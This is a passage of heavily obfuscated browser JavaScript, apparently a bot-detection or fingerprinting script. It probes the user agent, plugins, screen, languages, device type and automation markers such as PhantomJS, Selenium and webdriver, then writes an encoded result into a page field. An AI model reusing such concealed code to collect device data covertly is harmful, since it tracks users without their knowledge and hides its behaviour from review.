'\x75\x65\x23\x6b')));}else{_0x3790cc[_0x3790cc[_0x0b83('0x79', '\x54\x41\x41\x56')]]=_0x1621be[_0x0b83('0xc3', '\x66\x49\x50\x24')](_0x2c7527,_0x1621be[_0x0b83('0xc4', '\x51\x77\x4c\x45')](_0xa800eb,_0x0b83('0xc5', '\x43\x39\x5d\x46')));}}catch(_0x5cf0d2){_0x3790cc[_0x3790cc[_0x0b83('0xc6', '\x59\x21\x30\x53')]]=_0x1621be[_0x0b83('0xc7', '\x75\x65\x23\x6b')](_0x2c7527,_0x1621be[_0x0b83('0xc8', '\x59\x21\x30\x53')](_0xa800eb,_0x0b83('0xc9', '\x36\x74\x5e\x63')));}break;case _0x0b83('0xca', '\x4f\x5a\x55\x43'):try{try{_0x5810a3=_0x1621be[_0x0b83('0xcb', '\x71\x38\x23\x67')](_0x4abf69);if(_0x1621be[_0x0b83('0xcc', '\x70\x73\x30\x53')](typeof _0x5810a3,_0x0b83('0xcd', '\x39\x53\x52\x41'))){_0x3790cc[_0x3790cc[_0x0b83('0xce', '\x66\x4b\x24\x7a')]]=_0x1621be[_0x0b83('0xcf', '\x74\x2a\x46\x25')](_0x2c7527,_0x1621be[_0x0b83('0xd0', '\x4f\x6c\x53\x74')](_0xa800eb,_0x0b83('0xd1', '\x70\x73\x30\x53')));}else if(_0x1621be[_0x0b83('0xd2', '\x72\x67\x28\x6a')](_0x5810a3,null)){_0x3790cc[_0x3790cc[_0x0b83('0xd3', '\x69\x59\x72\x62')]]=_0x1621be[_0x0b83('0xd4', '\x5a\x4c\x67\x61')](_0x2c7527,_0x1621be[_0x0b83('0xd5', '\x66\x49\x50\x24')](_0xa800eb,_0x0b83('0xd6', '\x6e\x23\x58\x5a')));}else{_0x3790cc[_0x3790cc[_0x0b83('0xd7', '\x28\x24\x4e\x29')]]=_0x1621be[_0x0b83('0xd8', '\x71\x38\x23\x67')](_0x2c7527,_0x1621be[_0x0b83('0xd9', '\x66\x46\x37\x76')](_0x1621be[_0x0b83('0xd9', '\x66\x46\x37\x76')](_0xa800eb,'\x3d'),_0x5810a3[_0x0b83('0xda', '\x70\x73\x30\x53')]()));}}catch(_0x492331){_0x3790cc[_0x3790cc[_0x0b83('0xdb', '\x36\x74\x5e\x63')]]=_0x1621be[_0x0b83('0xdc', '\x28\x24\x4e\x29')](_0x2c7527,_0x1621be[_0x0b83('0xdd', '\x75\x58\x2a\x56')](_0xa800eb,_0x0b83('0xde', '\x69\x59\x72\x62')));break;}break;}catch(_0x487e23){_0x3790cc[_0x3790cc[_0x0b83('0xdf', '\x5a\x4c\x67\x61')]]=_0x1621be[_0x0b83('0xe0', '\x71\x38\x23\x67')](_0x2c7527,_0x1621be[_0x0b83('0xe1', '\x62\x39\x77\x47')](_0x1621be[_0x0b83('0xe2', '\x71\x50\x53\x24')](_0xa800eb,'\x3d'),_0x487e23));}break;case _0x0b83('0xe3', '\x72\x67\x28\x6a'):try{var _0x32f4a9=_0x0b83('0xe4', '\x69\x59\x72\x62')[_0x0b83('0xe5', '\x70\x73\x30\x53')]('\x7c'),_0x31d704=0x0;while(!![]){switch(_0x32f4a9[_0x31d704++]){case'\x30':try{var _0x45b05a=_0x5ed375[_0x0b83('0xe6', '\x54\x39\x6a\x6b')][_0x0b83('0xe7', '\x43\x39\x5d\x46')];if(_0x1621be[_0x0b83('0xe8', '\x72\x67\x28\x6a')](_0x45b05a,0x0)||_0x1621be[_0x0b83('0xe9', '\x62\x39\x77\x47')](_0x45b05a,null)){_0x3790cc[_0x3790cc[_0x0b83('0xea', '\x4d\x28\x69\x40')]]=_0x1621be[_0x0b83('0xeb', '\x28\x34\x6e\x4f')](_0x2c7527,_0x0b83('0xec', '\x4b\x71\x30\x32'));break;}}catch(_0x5403f7){_0x3790cc[_0x3790cc[_0x0b83('0xed', '\x74\x32\x51\x61')]]=_0x1621be[_0x0b83('0xee', '\x36\x44\x4a\x73')](_0x2c7527,_0x0b83('0xef', '\x42\x40\x78\x23'));break;}continue;case'\x31':var _0x111d1d=[];continue;case'\x32':for(var _0x4cc33f=0x0;_0x1621be[_0x0b83('0xf0', '\x54\x41\x41\x56')](_0x4cc33f,_0x111d1d[_0x0b83('0xf1', '\x4b\x71\x30\x32')]);_0x4cc33f++){_0x3790cc[_0x3790cc[_0x0b83('0x50', '\x2a\x25\x4a\x50')]]=_0x1621be[_0x0b83('0xf2', '\x43\x39\x5d\x46')](_0x2c7527,_0x1621be[_0x0b83('0xf3', '\x4f\x6c\x53\x74')](_0x0b83('0xf4', '\x57\x67\x23\x6e'),_0x111d1d[_0x4cc33f]));}continue;case'\x33':try{_0x4cc33f=_0x111d1d[_0x0b83('0xf5', '\x43\x39\x5d\x46')]('\x69');}catch(_0x20e1c8){_0x3790cc[_0x3790cc[_0x0b83('0xd3', '\x69\x59\x72\x62')]]=_0x1621be[_0x0b83('0xf6', '\x66\x4b\x24\x7a')](_0x2c7527,_0x0b83('0xf7', '\x4c\x21\x26\x25'));break;}continue;case'\x34':for(var _0x4cc33f=0x0;_0x1621be[_0x0b83('0xf8', '\x75\x65\x23\x6b')](_0x4cc33f,_0x5ed375[_0x0b83('0xf9', '\x2a\x25\x4a\x50')][_0x0b83('0xfa', '\x40\x63\x7a\x35')]);_0x4cc33f++){var _0x7b82af=_0x0b83('0xfb', '\x75\x73\x66\x31')[_0x0b83('0xfc', '\x66\x78\x4c\x29')]('\x7c'),_0x3bba61=0x0;while(!![]){switch(_0x7b82af[_0x3bba61++]){case'\x30':if(_0x1621be[_0x0b83('0xfd', '\x6a\x74\x31\x5e')](typeof _0x1e2a7e,_0x0b83('0xfe', '\x42\x40\x78\x23'))){_0x3c3f7f=_0x0b83('0xff', '\x4d\x6d\x4e\x5b');}else if(_0x1621be[_0x0b83('0x100', '\x43\x39\x5d\x46')](_0x1e2a7e[_0x0b83('0x101', '\x66\x46\x37\x76')]('\x2e')[_0x0b83('0x6c', '\x6e\x23\x58\x5a')],0x1)){_0x3c3f7f=_0x1e2a7e[_0x0b83('0x102', '\x5a\x4c\x67\x61')]('\x2e')[_0x0b83('0x103', '\x4f\x6c\x53\x74')]();}continue;case'\x31':if(_0x1621be[_0x0b83('0x104', '\x71\x50\x53\x24')](_0x111d1d[_0x0b83('0x105', '\x75\x73\x66\x31')](_0x3c3f7f),0x0)){_0x111d1d[_0x0b83('0x106', '\x43\x39\x5d\x46')](_0x3c3f7f);}continue;case'\x32':var _0x1e2a7e=_0x5ed375[_0x0b83('0x107', '\x28\x24\x4e\x29')][_0x4cc33f][_0x0b83('0x108', '\x79\x76\x57\x34')];continue;case'\x33':if(_0x1621be[_0x0b83('0x109', '\x4f\x6c\x53\x74')](typeof _0x5ed375[_0x0b83('0x10a', '\x69\x59\x72\x62')][_0x4cc33f],_0x0b83('0x10b', '\x36\x44\x4a\x73'))){_0x3790cc[_0x3790cc[_0x0b83('0x10c', '\x70\x73\x30\x53')]]=_0x1621be[_0x0b83('0x10d', '\x41\x6f\x28\x38')](_0x2c7527,_0x0b83('0x10e', '\x36\x74\x5e\x63'));break;}continue;case'\x34':var _0x3c3f7f=_0x0b83('0x10f', '\x74\x32\x51\x61');continue;}break;}}continue;}break;}}catch(_0x4382a2){_0x3790cc[_0x3790cc[_0x0b83('0xc6', '\x59\x21\x30\x53')]]=_0x1621be[_0x0b83('0x110', '\x40\x63\x7a\x35')](_0x2c7527,_0x1621be[_0x0b83('0x111', '\x6a\x74\x31\x5e')](_0x0b83('0x112', '\x70\x73\x30\x53'),_0x4382a2));}break;case _0x0b83('0x113', '\x72\x67\x28\x6a'):if(_0x1621be[_0x0b83('0x114', '\x4d\x6d\x4e\x5b')](_0xa800eb,_0x0b83('0x115', '\x57\x67\x23\x6e'))){try{var _0x2672fb='';var _0x5a0ee6=navigator[_0x0b83('0x116', '\x5a\x4c\x67\x61')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0b83('0x117', '\x4c\x21\x26\x25')](_0x5a0ee6)){_0x2672fb=_0x0b83('0x118', '\x4d\x28\x69\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0b83('0x119', '\x2a\x46\x5e\x68')](_0x5a0ee6)){_0x2672fb=_0x0b83('0x11a', '\x66\x49\x50\x24');}else{_0x2672fb=_0x0b83('0x11b', '\x4f\x39\x4a\x73');}_0x3790cc[_0x3790cc[_0x0b83('0xb9', '\x63\x53\x48\x71')]]=_0x1621be[_0x0b83('0x11c', '\x63\x53\x48\x71')](_0x2c7527,_0x1621be[_0x0b83('0x11d', '\x75\x73\x66\x31')](_0x1621be[_0x0b83('0x11e', '\x62\x39\x77\x47')](_0xa800eb,'\x3d'),_0x2672fb));}catch(_0x4001ea){_0x3790cc[_0x3790cc[_0x0b83('0x11f', '\x75\x65\x23\x6b')]]=_0x1621be[_0x0b83('0x120', '\x57\x67\x23\x6e')](_0x2c7527,_0x1621be[_0x0b83('0x121', '\x6a\x74\x31\x5e')](_0x1621be[_0x0b83('0x122', '\x62\x39\x77\x47')](_0xa800eb,_0x0b83('0x123', '\x4d\x6d\x4e\x5b')),_0x4001ea[_0x0b83('0x124', '\x54\x39\x6a\x6b')]()));}}break;}_0x1621be[_0x0b83('0x125', '\x4f\x6c\x53\x74')](_0x2cad9e);}continue;case'\x34':return _0x3790cc[_0x0b83('0x126', '\x70\x73\x30\x53')]();continue;case'\x35':var _0x23d8aa=0x6;continue;case'\x36':var _0x20a1ca=_0x0b83('0x127', '\x62\x39\x77\x47');continue;case'\x37':while(--_0x23d8aa){_0x20a1ca=_0x1621be[_0x0b83('0x128', '\x59\x21\x30\x53')](_0x20a1ca[_0x0b83('0x44', '\x74\x32\x51\x61')](0x1),_0x20a1ca[0x0]);}continue;case'\x38':while(--_0x381672){_0x57d5d2=_0x1621be[_0x0b83('0x129', '\x6e\x23\x58\x5a')](_0x57d5d2[_0x0b83('0x92', '\x5a\x4c\x67\x61')](0x1),_0x57d5d2[0x0]);}continue;case'\x39':var _0x3790cc=new Array();continue;}break;}}var _0x30aa0d=[[_0x0b83('0x12a', '\x72\x67\x28\x6a'),_0x0b83('0x12b', '\x4d\x6d\x4e\x5b'),function(){return navigator;}],[_0x0b83('0x12c', '\x67\x59\x40\x56'),_0x0b83('0x12d', '\x43\x39\x5d\x46'),function(){return navigator[_0x0b83('0x12e', '\x4c\x21\x26\x25')];}],[_0x0b83('0x12f', '\x6a\x74\x31\x5e'),_0x0b83('0x130', '\x69\x4b\x4a\x64'),function(){return navigator[_0x0b83('0x131', '\x74\x32\x51\x61')];}],[_0x0b83('0x132', '\x39\x53\x52\x41'),_0x0b83('0x133', '\x69\x59\x72\x62'),function(){return _0x3e05fb[_0x0b83('0x134', '\x36\x74\x5e\x63')](navigator[_0x0b83('0x135', '\x42\x40\x78\x23')][_0x0b83('0xe', '\x4c\x21\x26\x25')],0x0);}],[_0x0b83('0x136', '\x36\x44\x4a\x73'),_0x0b83('0x137', '\x66\x46\x37\x76'),function(){return navigator[_0x0b83('0x138', '\x71\x38\x23\x67')];}],[_0x0b83('0x139', '\x6a\x74\x31\x5e'),_0x0b83('0x13a', '\x57\x67\x23\x6e'),function(){return navigator[_0x0b83('0x13b', '\x24\x58\x64\x45')];}],[_0x0b83('0x13c', '\x66\x46\x37\x76'),_0x0b83('0x13d', '\x74\x32\x51\x61'),function(){}],[_0x0b83('0x13e', '\x4f\x39\x4a\x73'),_0x0b83('0x13f', '\x36\x44\x4a\x73'),function(){var _0x23dfbd=ActiveXObject;return _0x23dfbd;}],[_0x0b83('0x140', '\x41\x6f\x28\x38'),_0x0b83('0x141', '\x28\x24\x4e\x29'),function(){var _0x590e90=webkitURL;return _0x590e90;}],[_0x0b83('0x142', '\x4b\x71\x30\x32'),_0x0b83('0x143', '\x74\x2a\x46\x25'),function(){var _0x17ff9c=_phantom;return _0x17ff9c;}],[_0x0b83('0x144', '\x6a\x74\x31\x5e'),_0x0b83('0x145', '\x75\x58\x2a\x56'),function(){var _0x2e7894=callPhantom;return _0x2e7894;}],[_0x0b83('0x146', '\x41\x6f\x28\x38'),_0x0b83('0x147', '\x4f\x4f\x64\x4e'),function(){var _0x3c745b=chrome;return _0x3c745b;}],[_0x0b83('0x148', '\x36\x44\x4a\x73'),_0x0b83('0x149', '\x4f\x39\x4a\x73'),function(){var _0x5038ef=yandex;return _0x5038ef;}],[_0x0b83('0x14a', '\x4d\x6d\x4e\x5b'),_0x0b83('0x14b', '\x74\x32\x51\x61'),function(){var _0x47ffec=opera;return _0x47ffec;}],[_0x0b83('0x14c', '\x40\x63\x7a\x35'),_0x0b83('0x14d', '\x4b\x79\x43\x4c'),function(){var _0x54d74c=opr;return _0x54d74c;}],[_0x0b83('0x14e', '\x72\x67\x28\x6a'),_0x0b83('0x12b', '\x4d\x6d\x4e\x5b'),function(){var _0x20b4f7=safari;return _0x20b4f7;}],[_0x0b83('0x14f', '\x66\x4b\x24\x7a'),_0x0b83('0x145', '\x75\x58\x2a\x56'),function(){var _0x54de70=awesomium;return _0x54de70;}],[_0x0b83('0x150', '\x4f\x6c\x53\x74'),_0x0b83('0x151', '\x71\x38\x23\x67'),function(){var _0x3e764f=puffinDevice;return _0x3e764f;}],[_0x0b83('0x152', '\x69\x4b\x4a\x64'),_0x0b83('0x153', '\x24\x58\x64\x45'),function(){var _0x4981d0=__nightmare;return _0x4981d0;}],[_0x0b83('0x154', '\x66\x4b\x24\x7a'),_0x0b83('0x155', '\x75\x65\x23\x6b'),function(){var _0x5eced2=domAutomation;return _0x5eced2;}],[_0x0b83('0x156', '\x72\x67\x28\x6a'),_0x0b83('0x14d', '\x4b\x79\x43\x4c'),function(){var _0x3e1d84=domAutomationController;return _0x3e1d84;}],[_0x0b83('0x157', '\x71\x50\x53\x24'),_0x0b83('0x158', '\x4b\x71\x30\x32'),function(){var _0x1d3024=_Selenium_IDE_Recorder;return _0x1d3024;}],[_0x0b83('0x159', '\x4c\x21\x26\x25'),_0x0b83('0x15a', '\x4d\x4a\x6c\x43'),function(){return document[_0x0b83('0x15b', '\x2a\x46\x5e\x68')];}],[_0x0b83('0x15c', '\x67\x59\x40\x56'),_0x0b83('0x15d', '\x79\x76\x57\x34'),function(){return document[_0x0b83('0x15e', '\x28\x24\x4e\x29')];}],[_0x0b83('0x15f', '\x69\x59\x72\x62'),_0x0b83('0x160', '\x69\x59\x72\x62'),function(){return process[_0x0b83('0x161', '\x4f\x39\x4a\x73')];}],[_0x0b83('0x162', '\x5a\x4c\x67\x61'),_0x0b83('0x163', '\x28\x34\x6e\x4f'),function(){return global[_0x0b83('0x164', '\x39\x53\x52\x41')];}],[_0x0b83('0x165', '\x42\x40\x78\x23'),_0x0b83('0x166', '\x6a\x74\x31\x5e'),function(){return global[_0x0b83('0x167', '\x4d\x4a\x6c\x43')];}],[_0x0b83('0x168', '\x70\x73\x30\x53'),_0x0b83('0x169', '\x75\x73\x66\x31'),function(){return WebAssembly;}],[_0x0b83('0x16a', '\x4d\x6d\x4e\x5b'),_0x0b83('0x16b', '\x2a\x46\x5e\x68'),function(){return _0x3e05fb[_0x0b83('0x16c', '\x67\x59\x40\x56')](require,'\x66\x73');}],[_0x0b83('0x16d', '\x75\x58\x2a\x56'),_0x0b83('0x16e', '\x42\x40\x78\x23'),function(){return _0x3e05fb[_0x0b83('0x16f', '\x4d\x6d\x4e\x5b')](globalThis,global);}],[_0x0b83('0x170', '\x75\x58\x2a\x56'),_0x0b83('0x171', '\x75\x58\x2a\x56'),function(){return window[_0x0b83('0x172', '\x66\x49\x50\x24')]();}],[_0x0b83('0x173', '\x51\x77\x4c\x45'),_0x0b83('0x174', '\x62\x39\x77\x47'),function(){return navigator[_0x0b83('0x175', '\x4f\x6c\x53\x74')];}],[_0x0b83('0x176', '\x54\x39\x6a\x6b'),_0x0b83('0x177', '\x66\x4b\x24\x7a'),function(){return navigator[_0x0b83('0x178', '\x54\x41\x41\x56')];}],[_0x0b83('0x179', '\x4f\x5a\x55\x43'),_0x0b83('0x17a', '\x43\x39\x5d\x46'),function(){return navigator[_0x0b83('0x17b', '\x4f\x6c\x53\x74')];}],[_0x0b83('0x17c', '\x74\x2a\x46\x25'),_0x0b83('0x17d', '\x28\x24\x4e\x29'),function(){return _0x3e05fb[_0x0b83('0x17e', '\x70\x73\x30\x53')](navigator[_0x0b83('0x17f', '\x4d\x4a\x6c\x43')],'\x43');}],[_0x0b83('0x180', '\x2a\x25\x4a\x50'),_0x0b83('0xca', '\x4f\x5a\x55\x43'),function(){window[_0x0b83('0x181', '\x24\x58\x64\x45')]=Object[_0x0b83('0x182', '\x4d\x4a\x6c\x43')](window);return window[_0x0b83('0x183', '\x39\x53\x52\x41')][_0x0b83('0x184', '\x24\x58\x64\x45')];}],[_0x0b83('0x185', '\x66\x46\x37\x76'),_0x0b83('0x186', '\x28\x34\x6e\x4f'),function(){return _0x3e05fb[_0x0b83('0x187', '\x6a\x74\x31\x5e')](window[_0x0b83('0x188', '\x6e\x23\x58\x5a')],0x0);}],[_0x0b83('0x189', '\x74\x32\x51\x61'),_0x0b83('0x18a', '\x4d\x28\x69\x40'),function(){return _0x3e05fb[_0x0b83('0x18b', '\x66\x46\x37\x76')](window[_0x0b83('0x18c', '\x66\x49\x50\x24')],0x0);}],[_0x0b83('0x18d', '\x70\x73\x30\x53'),_0x0b83('0x177', '\x66\x4b\x24\x7a'),function(){return window[_0x0b83('0x18e', '\x75\x65\x23\x6b')];}],[_0x0b83('0x18f', '\x36\x74\x5e\x63'),_0x0b83('0x16e', '\x42\x40\x78\x23'),function(){return window[_0x0b83('0x190', '\x62\x39\x77\x47')][_0x0b83('0x191', '\x4b\x79\x43\x4c')]();}],[_0x0b83('0x192', '\x57\x67\x23\x6e'),_0x0b83('0x186', '\x28\x34\x6e\x4f'),function(){return _0x3e05fb[_0x0b83('0x193', '\x54\x39\x6a\x6b')](Boolean,_0x3e05fb[_0x0b83('0x194', '\x5a\x4c\x67\x61')](typeof process,_0x0b83('0x195', '\x74\x2a\x46\x25'))&&process[_0x0b83('0x196', '\x63\x53\x48\x71')]&&process[_0x0b83('0x197', '\x71\x38\x23\x67')][_0x0b83('0x198', '\x74\x2a\x46\x25')]);}],[_0x0b83('0x199', '\x66\x78\x4c\x29'),_0x0b83('0x19a', '\x71\x50\x53\x24'),function(){return document[_0x0b83('0x19b', '\x54\x39\x6a\x6b')];}],[_0x0b83('0x19c', '\x75\x58\x2a\x56'),_0x0b83('0x19d', '\x4f\x39\x4a\x73'),function(){return eval[_0x0b83('0x19e', '\x36\x74\x5e\x63')]()[_0x0b83('0x19f', '\x51\x77\x4c\x45')];}],[_0x0b83('0x1a0', '\x4d\x6d\x4e\x5b'),_0x0b83('0x1a1', '\x4d\x6d\x4e\x5b'),function(){return navigator[_0x0b83('0x1a2', '\x75\x58\x2a\x56')][_0x0b83('0x1a3', '\x42\x40\x78\x23')];}],[_0x0b83('0x1a4', '\x66\x49\x50\x24'),_0x0b83('0x1a5', '\x69\x4b\x4a\x64'),function(){return deviceType;}],[_0x0b83('0x1a6', '\x36\x44\x4a\x73'),_0x0b83('0x1a7', '\x74\x32\x51\x61'),function(){return screen[_0x0b83('0x1a8', '\x74\x2a\x46\x25')];}],[_0x0b83('0x1a9', '\x4f\x6c\x53\x74'),_0x0b83('0x1aa', '\x24\x58\x64\x45'),function(){return screen[_0x0b83('0x1ab', '\x43\x39\x5d\x46')];}],[_0x0b83('0x1ac', '\x4d\x6d\x4e\x5b'),_0x0b83('0x1ad', '\x4f\x5a\x55\x43'),function(){var _0x17c4aa=eoapi;return _0x17c4aa;}],[_0x0b83('0x1ae', '\x75\x58\x2a\x56'),_0x0b83('0x13f', '\x36\x44\x4a\x73'),function(){var _0x41e9d0=eoapi_VerifyThis;return _0x41e9d0;}],[_0x0b83('0x1af', '\x70\x73\x30\x53'),_0x0b83('0x145', '\x75\x58\x2a\x56'),function(){var _0x577f49=eoapi_extInvoke;return _0x577f49;}],[_0x0b83('0x1b0', '\x4f\x6c\x53\x74'),_0x0b83('0x13f', '\x36\x44\x4a\x73'),function(){var _0x21e3c6=eoWebBrowserDispatcher;return _0x21e3c6;}],[_0x0b83('0x1b1', '\x54\x39\x6a\x6b'),_0x0b83('0x1b2', '\x4c\x21\x26\x25'),function(){return window[_0x0b83('0x1b3', '\x28\x34\x6e\x4f')];}],[_0x0b83('0x1b4', '\x39\x53\x52\x41'),_0x0b83('0x1a7', '\x74\x32\x51\x61'),function(){return _0x3e05fb[_0x0b83('0x1b5', '\x70\x73\x30\x53')](navigator[_0x0b83('0x1b6', '\x36\x44\x4a\x73')][_0x0b83('0xea', '\x4d\x28\x69\x40')],0x2);}],[_0x0b83('0x1b7', '\x72\x67\x28\x6a'),_0x0b83('0x1b8', '\x5a\x4c\x67\x61'),function(){return _0x3e05fb[_0x0b83('0x1b9', '\x74\x2a\x46\x25')](navigator[_0x0b83('0x1ba', '\x4b\x79\x43\x4c')][_0x0b83('0x1bb', '\x4d\x4a\x6c\x43')],0x2);}],[_0x0b83('0x1bc', '\x39\x53\x52\x41'),_0x0b83('0x153', '\x24\x58\x64\x45'),function(){return window[_0x0b83('0x1bd', '\x41\x6f\x28\x38')];}],[_0x0b83('0x1be', '\x39\x53\x52\x41'),_0x0b83('0x1bf', '\x63\x53\x48\x71'),function(){return navigator[_0x0b83('0x1c0', '\x69\x59\x72\x62')][_0x0b83('0x1c1', '\x54\x41\x41\x56')][0x0][_0x0b83('0x1c2', '\x5a\x4c\x67\x61')];}],[_0x0b83('0x1c3', '\x36\x44\x4a\x73'),_0x0b83('0x1c4', '\x40\x63\x7a\x35'),function(){return navigator[_0x0b83('0x1c5', '\x72\x67\x28\x6a')][_0x0b83('0x1c6', '\x4c\x21\x26\x25')][0x1][_0x0b83('0x1c7', '\x75\x73\x66\x31')];}],[_0x0b83('0x1c8', '\x6e\x23\x58\x5a'),_0x0b83('0x1c9', '\x67\x59\x40\x56'),function(){return navigator[_0x0b83('0x1ca', '\x4f\x6c\x53\x74')][_0x0b83('0x1cb', '\x63\x53\x48\x71')][0x2][_0x0b83('0x1cc', '\x54\x39\x6a\x6b')];}],[_0x0b83('0x1cd', '\x40\x63\x7a\x35'),_0x0b83('0x15d', '\x79\x76\x57\x34'),function(){return navigator[_0x0b83('0x1ce', '\x75\x75\x66\x25')][_0x0b83('0x1cf', '\x28\x34\x6e\x4f')];}],[_0x0b83('0x1d0', '\x5a\x4c\x67\x61'),_0x0b83('0x143', '\x74\x2a\x46\x25'),function(){return navigator[_0x0b83('0x1d1', '\x40\x63\x7a\x35')];}],[_0x0b83('0x1d2', '\x5a\x4c\x67\x61'),_0x0b83('0x1d3', '\x66\x4b\x24\x7a'),function(){return navigator[_0x0b83('0x1d4', '\x40\x63\x7a\x35')][_0x0b83('0x1d5', '\x70\x73\x30\x53')];}],[_0x0b83('0x1d6', '\x28\x34\x6e\x4f'),_0x0b83('0x1d7', '\x2a\x25\x4a\x50'),function(){return navigator[_0x0b83('0x1c5', '\x72\x67\x28\x6a')][_0x0b83('0x1d8', '\x4f\x39\x4a\x73')];}]];try{var _0x354857=_0x0b83('0x1d9', '\x75\x58\x2a\x56')[_0x0b83('0x1da', '\x24\x58\x64\x45')]('\x7c'),_0x124a93=0x0;while(!![]){switch(_0x354857[_0x124a93++]){case'\x30':_0x3e05fb[_0x0b83('0x1db', '\x75\x75\x66\x25')](_0x40a919,_0x3e05fb[_0x0b83('0x1dc', '\x54\x39\x6a\x6b')](_0x455468,_0x30aa0d));continue;case'\x31':_0x3e05fb[_0x0b83('0x1dd', '\x51\x77\x4c\x45')](_0x2cad9e);continue;case'\x32':if(_0x134a0e){try{_0x174aa9[_0x0b83('0x1de', '\x62\x39\x77\x47')]=_0x3e05fb[_0x0b83('0x1df', '\x41\x6f\x28\x38')](_0x1d717c,_0x134a0e);}catch(_0x490969){}}continue;case'\x33':var _0x1af9e1=_0x0b83('0x1e0', '\x74\x2a\x46\x25');continue;case'\x34':_0x2f7695[_0x0b83('0x1e1', '\x59\x21\x30\x53')](_0x0b83('0x1e2', '\x2a\x25\x4a\x50'))[_0x0b83('0x1e3', '\x59\x21\x30\x53')]=_0x3e05fb[_0x0b83('0x1e4', '\x54\x39\x6a\x6b')](_0x0b83('0x1e5', '\x57\x67\x23\x6e'),_0xb16e54[_0x0b83('0x1e6', '\x4f\x6c\x53\x74')][_0x0b83('0x1e7', '\x36\x44\x4a\x73')]());continue;case'\x35':var _0x3fff58=_0x1af9e1[_0x0b83('0x1e8', '\x2a\x46\x5e\x68')](0x1);continue;case'\x36':var _0x4af0c5=_0x0b83('0x1e9', '\x59\x21\x30\x53');continue;case'\x37':_0x30aa0d[_0x0b83('0x1ea', '\x79\x76\x57\x34')]([_0x3e05fb[_0x0b83('0x1eb', '\x66\x46\x37\x76')](_0x3e05fb[_0x0b83('0x1ec', '\x63\x53\x48\x71')](_0x3e05fb[_0x0b83('0x1ed', '\x43\x39\x5d\x46')]('\x27',_0x4af0c5),'\x27'),_0x0b83('0x1ee', '\x67\x59\x40\x56')),_0x0b83('0x1bf', '\x63\x53\x48\x71'),function(){return _0x4af0c5[_0x0b83('0x1ef', '\x57\x67\x23\x6e')]();}]);continue;case'\x38':if(_0xbe3941){_0x30aa0d[_0x0b83('0x4e', '\x75\x73\x66\x31')]([_0xbe3941,_0x0b83('0x1f0', '\x4b\x79\x43\x4c')]);_0x3e05fb[_0x0b83('0x1f1', '\x66\x49\x50\x24')](_0x40a919,_0x3e05fb[_0x0b83('0x1f2', '\x6e\x23\x58\x5a')](_0x455468,_0x30aa0d));}continue;case'\x39':var _0x1634de=_0x1af9e1[_0x0b83('0x1f3', '\x4f\x39\x4a\x73')](0x0,0x1);continue;case'\x31\x30':if(!_0xb16e54[_0x0b83('0x1f4', '\x75\x75\x66\x25')])_0xb16e54[_0x0b83('0x1f5', '\x28\x24\x4e\x29')]=_0x57aa20;continue;}break;}}catch(_0x4a279a){_0x2f7695[_0x0b83('0x1f6', '\x75\x58\x2a\x56')](_0x0b83('0x1f7', '\x70\x73\x30\x53'))[_0x0b83('0x1f8', '\x71\x50\x53\x24')]=_0x3e05fb[_0x0b83('0x1f9', '\x40\x63\x7a\x35')](_0x0b83('0x1fa', '\x54\x41\x41\x56'),_0xb16e54[_0x0b83('0x1fb', '\x75\x58\x2a\x56')](_0x4a279a[_0x0b83('0x1fc', '\x36\x74\x5e\x63')]));}finally{if(_0x134a0e)_0x174aa9[_0x0b83('0x1fd', '\x66\x4b\x24\x7a')]=_0x134a0e;}}());